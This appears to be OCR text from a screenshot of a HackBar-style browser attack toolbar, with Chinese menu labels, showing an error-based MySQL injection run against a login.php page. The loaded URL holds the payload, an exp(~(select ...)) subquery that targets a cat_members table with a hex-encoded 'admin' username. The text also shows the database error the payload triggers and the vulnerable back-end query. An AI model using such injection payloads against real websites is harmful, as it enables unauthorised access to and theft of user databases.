 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://xxxx.com/login.php?id=1' and exp(~(select+from(select*from cat_members where username=0x61646D696E)x));--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
MySQL Query Error
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'from(select*from
cat_members where username=0x61646D696E)x));-- '' at line 1
不拦截
select * from catconfig where rid='1' and exp(~(select from(select*from cat_members where username=0x61646D696E)x));-- '